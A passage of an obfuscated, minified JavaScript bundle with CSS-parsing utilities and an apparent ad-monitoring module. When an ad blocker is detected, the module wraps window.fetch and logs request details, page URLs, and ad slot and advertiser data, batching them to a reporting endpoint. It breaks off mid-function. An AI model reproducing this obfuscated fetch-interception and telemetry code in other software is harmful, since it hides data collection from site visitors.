z=0x0,R=0x1,Z=0x2,H=0x3,G=0x4,N=0x5,F=0x6,Y=0x7,j=0x8,O=0x9,W=0xa,P=0xb,K=0xc,L=0xd,X=0xe,J=0xf,Q=0x10,B=0x11,V0=0x12,V1=0x13,V2=0x14,V3=0x15,V4=0x16,V5=0x17,V6=0x18,V7=0x19;},0x1945:(k,D,w)=>{'use strict';w['d'](D,{'FW':()=>N,'KJ':()=>Z,'Nb':()=>U,'Ui':()=>H,'Z4':()=>z,'s0':()=>f,'sR':()=>F,'xC':()=>I,'yK':()=>R,'yQ':()=>G});var y=w(0x9f5);function E(Y,j){const xg=a2T;return j<Y[xg(0x3b9)]?Y[xg(0xae6)](j):0x0;}function I(Y,j,O){return 0xd===O&&0xa===E(Y,j+0x1)?0x2:0x1;}function U(Y,j,O){const xl=a2T;let W=Y[xl(0xae6)](j);return(0x0,y['Vv'])(W)&&(W|=0x20),W===O;}function f(Y,j,O,W){const xr=a2T;if(O-j!==W[xr(0x3b9)])return!0x1;if(j<0x0||O>Y[xr(0x3b9)])return!0x1;for(let P=j;P<O;P++){const M=W[xr(0xae6)](P-j);let K=Y[xr(0xae6)](P);if((0x0,y['Vv'])(K)&&(K|=0x20),K!==M)return!0x1;}return!0x0;}function z(Y,j){const xO=a2T;for(;j>=0x0&&(0x0,y['i0'])(Y[xO(0xae6)](j));j--);return j+0x1;}function R(Y,j){const xW=a2T;for(;j<Y[xW(0x3b9)]&&(0x0,y['i0'])(Y[xW(0xae6)](j));j++);return j;}function x(Y,j){const xP=a2T;for(;j<Y[xP(0x3b9)]&&(0x0,y['yp'])(Y[xP(0xae6)](j));j++);return j;}function Z(Y,j){const xM=a2T;if(j+=0x2,(0x0,y['tB'])(E(Y,j-0x1))){for(const W=Math[xM(0xcdb)](Y[xM(0x3b9)],j+0x5);j<W&&(0x0,y['tB'])(E(Y,j));j++);const O=E(Y,j);(0x0,y['i0'])(O)&&(j+=I(Y,j,O));}return j;}function H(Y,j){const xK=a2T;for(;j<Y[xK(0x3b9)];j++){const O=Y[xK(0xae6)](j);if(!(0x0,y['Eo'])(O)){if(!(0x0,y['Mi'])(O,E(Y,j+0x1)))break;j=Z(Y,j)-0x1;}}return j;}function G(Y,j){const xa=a2T;let O=Y[xa(0xae6)](j);if(0x2b!==O&&0x2d!==O||(O=Y[xa(0xae6)](j+=0x1)),(0x0,y['yp'])(O)&&(j=x(Y,j+0x1),O=Y[xa(0xae6)](j)),0x2e===O&&(0x0,y['yp'])(Y[xa(0xae6)](j+0x1))&&(j=x(Y,j+=0x2)),U(Y,j,0x65)){let W=0x0;O=Y[xa(0xae6)](j+0x1),0x2d!==O&&0x2b!==O||(W=0x1,O=Y[xa(0xae6)](j+0x2)),(0x0,y['yp'])(O)&&(j=x(Y,j+0x1+W+0x1));}return j;}function N(Y,j){const xL=a2T;for(;j<Y[xL(0x3b9)];j++){const O=Y[xL(0xae6)](j);if(0x29===O){j++;break;}(0x0,y['Mi'])(O,E(Y,j+0x1))&&(j=Z(Y,j));}return j;}function F(Y){const xX=a2T;if(0x1===Y[xX(0x3b9)]&&!(0x0,y['tB'])(Y[xX(0xae6)](0x0)))return Y[0x0];let j=parseInt(Y,0x10);return(0x0===j||j>=0xd800&&j<=0xdfff||j>0x10ffff)&&(j=0xfffd),String[xX(0x196)](j);}},0x1aa:(k,D,w)=>{'use strict';const xb=a2T;w['d'](D,{'B':()=>E});let y=null;class E{static[xb(0x100b)](I){return{'prev':null,'next':null,'data':I};}constructor(){const xh=xb;this[xh(0x76c)]=null,this[xh(0x57d)]=null,this[xh(0xba3)]=null;}[xb(0x100b)](I){const xS=xb;return E[xS(0x100b)](I);}[xb(0x50c)](I,U){const xv=xb;let f;return null!==y?(f=y,y=y[xv(0xba3)],f[xv(0x7cc)]=I,f[xv(0xa51)]=U,f[xv(0xba3)]=this[xv(0xba3)]):f={'prev':I,'next':U,'cursor':this[xv(0xba3)]},this[xv(0xba3)]=f,f;}[xb(0x4e3)](){const xJ=xb,{cursor:I}=this;this[xJ(0xba3)]=I[xJ(0xba3)],I[xJ(0x7cc)]=null,I[xJ(0xa51)]=null,I[xJ(0xba3)]=y,y=I;}[xb(0x58b)](I,U,f,z){const xC=xb;let {cursor:R}=this;for(;null!==R;)R[xC(0x7cc)]===I&&(R[xC(0x7cc)]=U),R[xC(0xa51)]===f&&(R[xC(0xa51)]=z),R=R[xC(0xba3)];}*[Symbol[xb(0xc14)]](){const xQ=xb;for(let I=this[xQ(0x76c)];null!==I;I=I[xQ(0xa51)])yield I[xQ(0x6a9)];}get[xb(0xd36)](){const xn=xb;let I=0x0;for(let U=this[xn(0x76c)];null!==U;U=U[xn(0xa51)])I++;return I;}get[xb(0x82d)](){const xA=xb;return null===this[xA(0x76c)];}get[xb(0x8a1)](){const xt=xb;return this[xt(0x76c)]&&this[xt(0x76c)][xt(0x6a9)];}get[xb(0x42b)](){const xB=xb;return this[xB(0x57d)]&&this[xB(0x57d)][xB(0x6a9)];}[xb(0x52a)](I){const xs=xb;let U=null;this[xs(0x76c)]=null;for(let f of I){const z=E[xs(0x100b)](f);null!==U?U[xs(0xa51)]=z:this[xs(0x76c)]=z,z[xs(0x7cc)]=U,U=z;}return this[xs(0x57d)]=U,this;}[xb(0x574)](){return[...this];}[xb(0xbff)](){return[...this];}[xb(0x985)](I,U=this){const Z0=xb,f=this[Z0(0x50c)](null,this[Z0(0x76c)]);for(;null!==f[Z0(0xa51)];){const z=f[Z0(0xa51)];f[Z0(0xa51)]=z[Z0(0xa51)],I[Z0(0xd9c)](U,z[Z0(0x6a9)],z,this);}this[Z0(0x4e3)]();}[xb(0x2c2)](I,U=this){const Z1=xb,f=this[Z1(0x50c)](this[Z1(0x57d)],null);for(;null!==f[Z1(0x7cc)];){const z=f[Z1(0x7cc)];f[Z1(0x7cc)]=z[Z1(0x7cc)],I[Z1(0xd9c)](U,z[Z1(0x6a9)],z,this);}this[Z1(0x4e3)]();}[xb(0x688)](I,U,f=this){const Z2=xb;let z,R=this[Z2(0x50c)](null,this[Z2(0x76c)]),x=U;for(;null!==R[Z2(0xa51)];)z=R[Z2(0xa51)],R[Z2(0xa51)]=z[Z2(0xa51)],x=I[Z2(0xd9c)](f,x,z[Z2(0x6a9)],z,this);return this[Z2(0x4e3)](),x;}[xb(0x469)](I,U,f=this){const Z3=xb;let z,R=this[Z3(0x50c)](this[Z3(0x57d)],null),x=U;for(;null!==R[Z3(0x7cc)];)z=R[Z3(0x7cc)],R[Z3(0x7cc)]=z[Z3(0x7cc)],x=I[Z3(0xd9c)](f,x,z[Z3(0x6a9)],z,this);return this[Z3(0x4e3)](),x;}[xb(0x759)](I,U=this){const Z4=xb;for(let f=this[Z4(0x76c)];null!==f;f=f[Z4(0xa51)])if(I[Z4(0xd9c)](U,f[Z4(0x6a9)],f,this))return!0x0;return!0x1;}[xb(0x730)](I,U=this){const Z5=xb,f=new E();for(let z=this[Z5(0x76c)];null!==z;z=z[Z5(0xa51)])f[Z5(0xe7c)](I[Z5(0xd9c)](U,z[Z5(0x6a9)],z,this));return f;}[xb(0xe80)](I,U=this){const Z6=xb,f=new E();for(let z=this[Z6(0x76c)];null!==z;z=z[Z6(0xa51)])I[Z6(0xd9c)](U,z[Z6(0x6a9)],z,this)&&f[Z6(0xe7c)](z[Z6(0x6a9)]);return f;}[xb(0x19c)](I,U,f=this){const Z7=xb;if(null===I)return;const z=this[Z7(0x50c)](null,I);for(;null!==z[Z7(0xa51)];){const R=z[Z7(0xa51)];if(z[Z7(0xa51)]=R[Z7(0xa51)],U[Z7(0xd9c)](f,R[Z7(0x6a9)],R,this))break;}this[Z7(0x4e3)]();}[xb(0xf5a)](I,U,f=this){const Z8=xb;if(null===I)return;const z=this[Z8(0x50c)](I,null);for(;null!==z[Z8(0x7cc)];){const R=z[Z8(0x7cc)];if(z[Z8(0x7cc)]=R[Z8(0x7cc)],U[Z8(0xd9c)](f,R[Z8(0x6a9)],R,this))break;}this[Z8(0x4e3)]();}[xb(0x1f5)](){const Z9=xb;this[Z9(0x76c)]=null,this[Z9(0x57d)]=null;}[xb(0x1b6)](){const ZV=xb,I=new E();for(let U of this)I[ZV(0xe7c)](U);return I;}[xb(0xd72)](I){const ZT=xb;return this[ZT(0x58b)](null,I,this[ZT(0x76c)],I),null!==this[ZT(0x76c)]?(this[ZT(0x76c)][ZT(0x7cc)]=I,I[ZT(0xa51)]=this[ZT(0x76c)]):this[ZT(0x57d)]=I,this[ZT(0x76c)]=I,this;}[xb(0x668)](I){const Zp=xb;return this[Zp(0xd72)](E[Zp(0x100b)](I));}[xb(0x329)](I){const Zq=xb;return this[Zq(0x7ae)](I);}[xb(0xe7c)](I){const Zk=xb;return this[Zk(0x7ae)](E[Zk(0x100b)](I));}[xb(0x7ae)](I,U=null){const ZD=xb;if(null!==U){if(this[ZD(0x58b)](U[ZD(0x7cc)],I,U,I),null===U[ZD(0x7cc)]){if(this[ZD(0x76c)]!==U)throw new Error(ZD(0x1041));this[ZD(0x76c)]=I,U[ZD(0x7cc)]=I,I[ZD(0xa51)]=U,this[ZD(0x58b)](null,I);}else U[ZD(0x7cc)][ZD(0xa51)]=I,I[ZD(0x7cc)]=U[ZD(0x7cc)],U[ZD(0x7cc)]=I,I[ZD(0xa51)]=U;}else this[ZD(0x58b)](this[ZD(0x57d)],I,null,I),null!==this[ZD(0x57d)]?(this[ZD(0x57d)][ZD(0xa51)]=I,I[ZD(0x7cc)]=this[ZD(0x57d)]):this[ZD(0x76c)]=I,this[ZD(0x57d)]=I;return this;}[xb(0x2d0)](I,U){const Zo=xb;return this[Zo(0x7ae)](E[Zo(0x100b)](I),U);}[xb(0xc1d)](I){const Zw=xb;if(this[Zw(0x58b)](I,I[Zw(0x7cc)],I,I[Zw(0xa51)]),null!==I[Zw(0x7cc)])I[Zw(0x7cc)][Zw(0xa51)]=I[Zw(0xa51)];else{if(this[Zw(0x76c)]!==I)throw new Error(Zw(0x611));this[Zw(0x76c)]=I[Zw(0xa51)];}if(null!==I[Zw(0xa51)])I[Zw(0xa51)][Zw(0x7cc)]=I[Zw(0x7cc)];else{if(this[Zw(0x57d)]!==I)throw new Error(Zw(0x611));this[Zw(0x57d)]=I[Zw(0x7cc)];}return I[Zw(0x7cc)]=null,I[Zw(0xa51)]=null,I;}[xb(0x591)](I){const Zy=xb;this[Zy(0x7ae)](E[Zy(0x100b)](I));}[xb(0xc5b)](){const ZE=xb;return null!==this[ZE(0x57d)]?this[ZE(0xc1d)](this[ZE(0x57d)]):null;}[xb(0x755)](I){const ZI=xb;this[ZI(0xd72)](E[ZI(0x100b)](I));}[xb(0x858)](){const ZU=xb;return null!==this[ZU(0x76c)]?this[ZU(0xc1d)](this[ZU(0x76c)]):null;}[xb(0x47a)](I){const Zf=xb;return this[Zf(0xe82)](I,this[Zf(0x76c)]);}[xb(0x71e)](I){const Zz=xb;return this[Zz(0xe82)](I);}[xb(0xe82)](I,U){const Ze=xb;return null===I[Ze(0x76c)]||(null!=U?(this[Ze(0x58b)](U[Ze(0x7cc)],I[Ze(0x57d)],U,I[Ze(0x76c)]),null!==U[Ze(0x7cc)]?(U[Ze(0x7cc)][Ze(0xa51)]=I[Ze(0x76c)],I[Ze(0x76c)][Ze(0x7cc)]=U[Ze(0x7cc)]):this[Ze(0x76c)]=I[Ze(0x76c)],U[Ze(0x7cc)]=I[Ze(0x57d)],I[Ze(0x57d)][Ze(0xa51)]=U):(this[Ze(0x58b)](this[Ze(0x57d)],I[Ze(0x57d)],null,I[Ze(0x76c)]),null!==this[Ze(0x57d)]?(this[Ze(0x57d)][Ze(0xa51)]=I[Ze(0x76c)],I[Ze(0x76c)][Ze(0x7cc)]=this[Ze(0x57d)]):this[Ze(0x76c)]=I[Ze(0x76c)],this[Ze(0x57d)]=I[Ze(0x57d)]),I[Ze(0x76c)]=null,I[Ze(0x57d)]=null),this;}[xb(0xb71)](I,U){const ZR=xb;ZR(0x76c)in U?this[ZR(0xe82)](U,I):this[ZR(0x7ae)](U,I),this[ZR(0xc1d)](I);}}},0x12dd:(k,D,o)=>{'use strict';o(0x1aa);},0x192b:(k,D,o)=>{'use strict';function w(y,E){const Zx=a2T,I=Object[Zx(0x39c)](SyntaxError[Zx(0xc58)]),U=new Error();return Object[Zx(0xe3c)](I,{'name':y,'message':E,get 'stack'(){const ZZ=Zx;return(U[ZZ(0xdc4)]||'')[ZZ(0xb71)](/^(.+\n){1,3}/,y+':\x20'+E+'\x0a');}});}o['d'](D,{'a':()=>w});},0x122e:(k,D,o)=>{'use strict';o(0x11ac);},0xc8c:(k,D,w)=>{'use strict';w['d'](D,{'MZ':()=>f,'Si':()=>U,'vs':()=>z});const y=new Map(),E=new Map(),I=0x2d,U=function(x){const ZH=a2T;if(y[ZH(0x639)](x))return y[ZH(0x6db)](x);const Z=x[ZH(0x75f)]();let H=y[ZH(0x6db)](Z);if(void 0x0===H){const G=z(Z,0x0),m=G?'':R(Z,0x0);H=Object[ZH(0x941)]({'basename':Z[ZH(0xdc8)](m[ZH(0x3b9)]),'name':Z,'prefix':m,'vendor':m,'custom':G});}return y[ZH(0x25e)](x,H),H;},f=function(x){const ZG=a2T;if(E[ZG(0x639)](x))return E[ZG(0x6db)](x);let Z=x,H=x[0x0];'/'===H?H='/'===x[0x1]?'//':'/':'_'!==H&&'*'!==H&&'$'!==H&&'#'!==H&&'+'!==H&&'&'!==H&&(H='');const G=z(Z,H[ZG(0x3b9)]);if(!G&&(Z=Z[ZG(0x75f)](),E[ZG(0x639)](Z))){const F=E[ZG(0x6db)](Z);return E[ZG(0x25e)](x,F),F;}const m=G?'':R(Z,H[ZG(0x3b9)]),u=Z[ZG(0xdc8)](0x0,H[ZG(0x3b9)]+m[ZG(0x3b9)]),N=Object[ZG(0x941)]({'basename':Z[ZG(0xdc8)](u[ZG(0x3b9)]),'name':Z[ZG(0xdc8)](H[ZG(0x3b9)]),'hack':H,'vendor':m,'prefix':u,'custom':G});return E[ZG(0x25e)](x,N),N;};function z(x,Z){const Zm=a2T;return Z=Z||0x0,x[Zm(0x3b9)]-Z>=0x2&&x[Zm(0xae6)](Z)===I&&x[Zm(0xae6)](Z+0x1)===I;}function R(x,Z){const Zu=a2T;if(Z=Z||0x0,x[Zu(0x3b9)]-Z>=0x3&&x[Zu(0xae6)](Z)===I&&x[Zu(0xae6)](Z+0x1)!==I){const H=x[Zu(0xc8a)]('-',Z+0x2);if(-0x1!==H)return x[Zu(0xd70)](Z,H+0x1);}return'';}},0x18bf:(k,D,w)=>{'use strict';w['d'](D,{'D':()=>f,'l':()=>z});var y=w(0x11ac);const E=0x5c,I=0x22,U=0x27;function f(R){const ZN=a2T,x=R[ZN(0x3b9)],Z=R[ZN(0xae6)](0x0),H=Z===I||Z===U?0x1:0x0,G=0x1===H&&x>0x1&&R[ZN(0xae6)](x-0x1)===Z?x-0x2:x-0x1;let m='';for(let u=H;u<=G;u++){let N=R[ZN(0xae6)](u);if(N===E){if(u===G){u!==x-0x1&&(m=R[ZN(0xdc8)](u+0x1));break;}if(N=R[ZN(0xae6)](++u),(0x0,y['Mi'])(E,N)){const F=u-0x1,Y=(0x0,y['KJ'])(R,F);u=Y-0x1,m+=(0x0,y['sR'])(R[ZN(0xd70)](F+0x1,Y));}else 0xd===N&&0xa===R[ZN(0xae6)](u+0x1)&&u++;}else m+=R[u];}return m;}function z(R,x){const ZF=a2T,Z=x?'\x27':'\x22',H=x?U:I;let G='',m=!0x1;for(let u=0x0;u<R[ZF(0x3b9)];u++){const N=R[ZF(0xae6)](u);0x0!==N?N<=0x1f||0x7f===N?(G+='\x5c'+N[ZF(0x1e1)](0x10),m=!0x0):N===H||N===E?(G+='\x5c'+R[ZF(0xdd5)](u),m=!0x1):(m&&((0x0,y['tB'])(N)||(0x0,y['i0'])(N))&&(G+='\x20'),G+=R[ZF(0xdd5)](u),m=!0x1):G+='�';}return Z+G+Z;}},0x15b1:(k,D,w)=>{'use strict';w['d'](D,{'D':()=>x,'l':()=>Z});var y=w(0x11ac);const E=0x20,I=0x5c,U=0x22,f=0x27,z=0x28,R=0x29;function x(H){const ZY=a2T,G=H[ZY(0x3b9)];let m=0x4,N=H[ZY(0xae6)](G-0x1)===R?G-0x2:G-0x1,F='';for(;m<N&&(0x0,y['i0'])(H[ZY(0xae6)](m));)m++;for(;m<N&&(0x0,y['i0'])(H[ZY(0xae6)](N));)N--;for(let Y=m;Y<=N;Y++){let j=H[ZY(0xae6)](Y);if(j===I){if(Y===N){Y!==G-0x1&&(F=H[ZY(0xdc8)](Y+0x1));break;}if(j=H[ZY(0xae6)](++Y),(0x0,y['Mi'])(I,j)){const g=Y-0x1,O=(0x0,y['KJ'])(H,g);Y=O-0x1,F+=(0x0,y['sR'])(H[ZY(0xd70)](g+0x1,O));}else 0xd===j&&0xa===H[ZY(0xae6)](Y+0x1)&&Y++;}else F+=H[Y];}return F;}function Z(H){const Zi=a2T;let G='',m=!0x1;for(let N=0x0;N<H[Zi(0x3b9)];N++){const F=H[Zi(0xae6)](N);0x0!==F?F<=0x1f||0x7f===F?(G+='\x5c'+F[Zi(0x1e1)](0x10),m=!0x0):F===E||F===I||F===U||F===f||F===z||F===R?(G+='\x5c'+H[Zi(0xdd5)](N),m=!0x1):(m&&(0x0,y['tB'])(F)&&(G+='\x20'),G+=H[Zi(0xdd5)](N),m=!0x1):G+='�';}return Zi(0x5c1)+G+')';}},0x2495:(k,D,w)=>{'use strict';const Zd=a2T;w['d'](D,{'j':()=>x});const {hasOwnProperty:y}=Object[Zd(0xc58)],E=function(){};function I(Z){const Zc=Zd;return Zc(0x72f)==typeof Z?Z:E;}function U(Z,H){return function(G,m,N){const Zj=a2T;G[Zj(0xea1)]===H&&Z[Zj(0xd9c)](this,G,m,N);};}function f(Z,H){const Zg=Zd,G=H[Zg(0x889)],m=[];for(const N in G){if(!0x1===y[Zg(0xd9c)](G,N))continue;let F=G[N];const Y={'name':N,'type':!0x1,'nullable':!0x1};Array[Zg(0x66a)](F)||(F=[F]);for(const d of F)null===d?Y[Zg(0x48b)]=!0x0:Zg(0xb0e)==typeof d?Y[Zg(0xea1)]=Zg(0xcab):Array[Zg(0x66a)](d)&&(Y[Zg(0xea1)]=Zg(0xe33));Y[Zg(0xea1)]&&m[Zg(0x591)](Y);}return m[Zg(0x3b9)]?{'context':H[Zg(0xd60)],'fields':m}:null;}function z(Z,H){const Zl=Zd,G=Z[Zl(0x1ff)][Zl(0x825)](),m=Z[Zl(0x36d)],N=Zl(0xb0e)==typeof m;return H&&G[Zl(0xea0)](),function(F,Y,d,j){const Zr=Zl;let g;N&&(g=Y[m],Y[m]=F);for(const O of G){const W=F[O[Zr(0xf08)]];if(!O[Zr(0x48b)]||W){if(Zr(0xe33)===O[Zr(0xea1)]){if(H?W[Zr(0x469)](j,!0x1):W[Zr(0x688)](j,!0x1))return!0x0;}else{if(d(W))return!0x0;}}}N&&(Y[m]=g);};}function R({StyleSheet:Z,Atrule:H,Rule:G,Block:m,DeclarationList:N}){return{'Atrule':{'StyleSheet':Z,'Atrule':H,'Rule':G,'Block':m},'Rule':{'StyleSheet':Z,'Atrule':H,'Rule':G,'Block':m},'Declaration':{'StyleSheet':Z,'Atrule':H,'Rule':G,'Block':m,'DeclarationList':N}};}function x(Z){const ZW=Zd,H=function(P){const ZO=a2T,M={};for(const K in P[ZO(0xcab)])if(y[ZO(0xd9c)](P[ZO(0xcab)],K)){const L=P[ZO(0xcab)][K];if(!L[ZO(0x889)])throw new Error(ZO(0x68d)+K+ZO(0x92d));M[K]=f(0x0,L);}return M;}(Z),G={},N={},F=Symbol(ZW(0xd49)),Y=Symbol(ZW(0x6df));for(const P in H)y[ZW(0xd9c)](H,P)&&null!==H[P]&&(G[P]=z(H[P],!0x1),N[P]=z(H[P],!0x0));const j=R(G),O=R(N),W=function(M,K){const ZM=ZW;function L(C,Q,A){const ZP=a2T,B=X[ZP(0xd9c)](J,C,Q,A);return B===F||B!==Y&&(!(!S[ZP(0xbb0)](C[ZP(0xea1)])||!S[C[ZP(0xea1)]](C,J,L,v))||b[ZP(0xd9c)](J,C,Q,A)===F);}let X=E,b=E,S=G,v=(C,Q,A,B)=>C||L(Q,A,B);const J={'break':F,'skip':Y,'root':M,'stylesheet':null,'atrule':null,'atrulePrelude':null,'rule':null,'selector':null,'block':null,'declaration':null,'function':null};if(ZM(0x72f)==typeof K)X=K;else{if(K&&(X=I(K[ZM(0xce7)]),b=I(K[ZM(0xf35)]),K[ZM(0xea0)]&&(S=N),K[ZM(0x237)])){if(j[ZM(0xbb0)](K[ZM(0x237)]))S=K[ZM(0xea0)]?O[K[ZM(0x237)]]:j[K[ZM(0x237)]];else{if(!H[ZM(0xbb0)](K[ZM(0x237)]))throw new Error(ZM(0x85a)+K[ZM(0x237)]+ZM(0xf25)+Object[ZM(0x9bf)](H)[ZM(0xc81)]()[ZM(0x66b)](',\x20')+')');}X=U(X,K[ZM(0x237)]),b=U(b,K[ZM(0x237)]);}}if(X===E&&b===E)throw new Error(ZM(0xf77));L(M);};return W[ZW(0xc94)]=F,W[ZW(0xe96)]=Y,W[ZW(0xbc7)]=function(M,K){let L=null;return W(M,function(X,b,S){const ZK=a2T;if(K[ZK(0xd9c)](this,X,b,S))return L=X,F;}),L;},W[ZW(0xb1d)]=function(M,K){let L=null;return W(M,{'reverse':!0x0,'enter'(X,b,S){const Za=a2T;if(K[Za(0xd9c)](this,X,b,S))return L=X,F;}}),L;},W[ZW(0x56d)]=function(M,K){const L=[];return W(M,function(X,b,S){const ZL=a2T;K[ZL(0xd9c)](this,X,b,S)&&L[ZL(0x591)](X);}),L;},W;}}},T={};function p(k){const ZX=a2T;var D=T[k];if(void 0x0!==D)return D[ZX(0x9ae)];var o=T[k]={'exports':{}};return V[k](o,o[ZX(0x9ae)],p),o[ZX(0x9ae)];}p['d']=(k,D)=>{const Zb=a2T;for(var o in D)p['o'](D,o)&&!p['o'](k,o)&&Object[Zb(0xd68)](k,o,{'enumerable':!0x0,'get':D[o]});},p['g']=(function(){const Zh=a2T;if(Zh(0x8d2)==typeof globalThis)return globalThis;try{return this||new Function(Zh(0x205))();}catch(k){if(Zh(0x8d2)==typeof window)return window;}}()),p['o']=(k,D)=>Object[ZS(0xc58)][ZS(0xbb0)][ZS(0xd9c)](k,D),p['r']=k=>{const Zv=ZS;Zv(0x324)!=typeof Symbol&&Symbol[Zv(0xf64)]&&Object[Zv(0xd68)](k,Symbol[Zv(0xf64)],{'value':Zv(0x844)}),Object[Zv(0xd68)](k,Zv(0xdd7),{'value':!0x0});};var q={};((()=>{'use strict';const HV=ZS;var V0=p(0x6f7),V1=p(0x23b5),V2=p(0x4c5),V3=p(0x18f7),V4=p(0x1d7d);async function V5(pW,pP){const ZJ=a2T;try{const pM=ZJ(0x61c)[ZJ(0xe30)](Date[ZJ(0xee8)](),'_')[ZJ(0xe30)](V3['A'][ZJ(0xf83)](0x6,0xa));try{window[ZJ(0x60e)]=window[ZJ(0x60e)]||{},window[ZJ(0x60e)][ZJ(0xfb3)]=window[ZJ(0x60e)][ZJ(0xfb3)]||[],window[ZJ(0x60e)][ZJ(0xfb3)][ZJ(0x591)](()=>{const ZC=ZJ;try{var pK,pa,pL,pX,pb;const ph=null===(pK=(pa=window[ZC(0x60e)])[ZC(0xe15)])||void 0x0===pK?void 0x0:pK[ZC(0xd9c)](pa);if(!ph)return;const pS=[];let pv=null,pJ=0x0;function pC(pA){const ZQ=ZC;try{var pB,ps;return{'divId':null==pA||null===(pB=pA[ZQ(0xd03)])||void 0x0===pB?void 0x0:pB[ZQ(0xd9c)](pA),'path':null==pA||null===(ps=pA[ZQ(0x278)])||void 0x0===ps?void 0x0:ps[ZQ(0xd9c)](pA)};}catch(q0){return;}}function pQ(){const Zn=ZC;if(null!==pv)return;const pA=Date[Zn(0xee8)](),pB=Math[Zn(0x18d)](0x0,0x7d0-(pA-pJ));pv=window[Zn(0xd41)](async()=>{const ZA=Zn,ps=pS[ZA(0x37b)](0x0,pS[ZA(0x3b9)]);if(pv=null,ps[ZA(0x3b9)]){pJ=Date[ZA(0xee8)]();try{const q0=ps[ZA(0x730)](q1=>{const Zt=ZA;var q2,q3,q4,q5,q6,q7,q8,q9,qV;return{'run_id':pM,'domain':location[Zt(0x532)],'url':location[Zt(0xcca)],'timestamp':new Date()[Zt(0x1024)](),'is_adblock':pP,'event_type':q1[Zt(0xcb2)],'client_ts':q1['ts'],'slot_div_id':null===(q2=q1[Zt(0xded)])||void 0x0===q2?void 0x0:q2[Zt(0x38a)],'slot_path':null===(q3=q1[Zt(0xded)])||void 0x0===q3?void 0x0:q3[Zt(0x219)],'is_empty':null!==(q4=q1[Zt(0x82d)])&&void 0x0!==q4?q4:null,'size':null!=q1[Zt(0xd36)]?((()=>{const ZB=Zt;try{return JSON[ZB(0x8ed)](q1[ZB(0xd36)]);}catch(qT){return String(q1[ZB(0xd36)]);}})()):null,'line_item_id':null!==(q5=q1[Zt(0xe31)])&&void 0x0!==q5?q5:null,'creative_id':null!==(q6=q1[Zt(0x302)])&&void 0x0!==q6?q6:null,'advertiser_id':null!==(q7=q1[Zt(0x4fb)])&&void 0x0!==q7?q7:null,'service_name':null!==(q8=q1[Zt(0x2ef)])&&void 0x0!==q8?q8:null,'fetch_params':null!==(q9=q1[Zt(0x686)])&&void 0x0!==q9?q9:[],'gpt_fetch_slots':null!==(qV=q1[Zt(0x7e8)])&&void 0x0!==qV?qV:[]};});await V6(pW,ZA(0xc61),q0);}catch(q1){}}},pB);}function pn(pA){const Zs=ZC;try{pS[Zs(0x591)](pA),pQ();}catch(pB){}}if(pP){const pA=window[ZC(0xf11)];window[ZC(0xf11)]=function(){const H0=ZC;for(var pB=arguments[H0(0x3b9)],ps=new Array(pB),q0=0x0;q0<pB;q0++)ps[q0]=arguments[q0];const q1=(0x0,V0['Xz'])(ps[0x0]);let q2=!0x1;try{if((0x0,V0['EW'])(q1[H0(0xcca)])){const q4=(0x0,V0['sH'])(q1[H0(0xcca)])[H0(0xae7)],q5=new URL(q4);q5&&H0(0xe24)===q5[H0(0x450)]&&(q2=!0x0);}else q2=H0(0xe24)===q1[H0(0x450)];}catch(q6){V4['A'][H0(0xce5)](H0(0xcbe),q1);}if(!q2)return pA[H0(0x1048)](this,ps);const q3=(q7,q8)=>{const H1=H0;try{const q9=q7[H1(0x619)](',')[H1(0x730)](qq=>qq[H1(0xe55)]()),qV=q8[H1(0x619)](',')[H1(0x730)](qq=>qq[H1(0xe55)]()),qT=qq=>qq[H1(0x619)]('/')[H1(0x825)](0x1)[H1(0x730)](qk=>parseInt(qk,0xa)),qp=qq=>'/'+qq[H1(0x730)](qk=>qk<0x0||qk>=q9[H1(0x3b9)]?'':q9[qk])[H1(0x66b)]('/')[H1(0xf85)](':',',');return qV[H1(0x730)](qT)[H1(0x730)](qp);}catch(qq){return[];}};return pA[H0(0x1048)](this,ps)[H0(0xe28)](q7=>(q7[H0(0x98e)]()[H0(0x456)]()[H0(0xe28)](q8=>{const H2=H0;var q9,qV;pn({'event_type':H2(0xc1b),'ts':new Date()[H2(0x1024)](),'fetchParams':[{'key':H2(0xbbd),'value':q1[H2(0x1e1)]()},{'key':H2(0x482),'value':(0x0,V0['EW'])(q1[H2(0xcca)])?(0x0,V0['sH'])(q1[H2(0xcca)])[H2(0xae7)]:q1[H2(0x1e1)]()},{'key':H2(0xb47),'value':q7[H2(0xb47)][H2(0x1e1)]()},{'key':H2(0xe5e),'value':q8[H2(0x825)](0x0,0x3e8)}],'gptFetchSlots':q3(null!==(q9=q1[H2(0xaf4)][H2(0x6db)](H2(0xa5f)))&&void 0x0!==q9?q9:'',null!==(qV=q1[H2(0xaf4)][H2(0x6db)](H2(0xb53)))&&void 0x0!==qV?qV:'')});}),q7),q7=>{const H3=H0;var q8,q9;return pn({'event_type':H3(0xc1b),'ts':new Date()[H3(0x1024)](),'fetchParams':[{'key':H3(0xbbd),'value':q1[H3(0x1e1)]()},{'key':H3(0x482),'value':(0x0,V0['EW'])(q1[H3(0xcca)])?(0x0,V0['sH'])(q1[H3(0xcca)])[H3(0xae7)]:q1[H3(0x1e1)]()},{'key':H3(0xb47),'value':H3(0xce5)},{'key':H3(0xce5),'value':q7[H3(0x1e1)]()}],'gptFetchSlots':q3(null!==(q8=q1[H3(0xaf4)][H3(0x6db)](H3(0xa5f)))&&void 0x0!==q8?q8:'',null!==(q9=q1[H3(0xaf4)][H3(0x6db)](H3(0xb53)))&&void 0x0!==q9?q9:'')}),Promise[H3(0xe20)](q7);});};}null===(pL=ph[ZC(0x61a)])||void 0x0===pL||pL[ZC(0xd9c)](ph,ZC(0x3a2),pB=>{const H4=ZC;try{pn({'event_type':H4(0x3a2),'ts':new Date()[H4(0x1024)](),'slot':pC(null==pB?void 0x0:pB[H4(0xded)]),'size':null==pB?void 0x0:pB[H4(0xd36)],'serviceName':null==pB?void 0x0:pB[H4(0x2ef)]});}catch(ps){}}),null===(pX=ph[ZC(0x61a)])||void 0x0===pX||pX[ZC(0xd9c)](ph,ZC(0x68b),pB=>{const H5=ZC;try{pn({'event_type':H5(0x68b),'ts':new Date()[H5(0x1024)](),'slot':pC(null==pB?void 0x0:pB[H5(0xded)]),'size':null==pB?void 0x0:pB[H5(0xd36)],'lineItemId':null==pB?void 0x0:pB[H5(0xe31)],'advertiserId':null==pB?void 0x0:pB[H5(0x4fb)],'creativeId':null==pB?void 0x0:pB[H5(0x302)],'serviceName':null==pB?void 0x0:pB[H5(0x2ef)]});}catch(ps){}}),null===(pb=ph[ZC(0x61a)])||void 0x0===pb||pb[ZC(0xd9c)](ph,ZC(0xd55),pB=>{const 